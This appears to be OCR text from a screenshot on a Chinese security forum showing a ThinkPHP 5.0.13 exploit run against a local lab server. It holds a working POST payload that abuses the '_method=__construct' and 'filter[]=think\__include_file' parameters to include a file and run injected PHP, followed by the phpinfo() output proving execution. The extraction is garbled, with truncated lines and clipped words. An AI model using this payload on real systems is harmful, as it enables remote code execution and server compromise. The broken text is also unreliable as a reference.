 Load URL
http://192.168.249.128/thinkphp_5.0.13_core/public/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
t data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=C:\phpStudy\WWW\thinkphp_5.0.13_core\application\test;phpinfo();\controller\index.php
PHP Version 5.4.45
ystem Windows NT XP-WIN 5.1 build 2600 (Windows XP Professional Service Pack 3) i586
uild Date Sep 2 2015 23:45:53
ompiler MSVC9 (Visual C++ 2008)
rchitecture x86
onfigure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,sh
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
erver API Apache 2.0 Handler
irtual Directory Support enabled
onfiguration File (php.ini) C:\WINDOWS
ath
oaded Configuration File C:\phpStudy\php\php-5.4.45\php.ini
can this dir for additional (none)
ni files
dditional .ini files parsed (none)
先知社区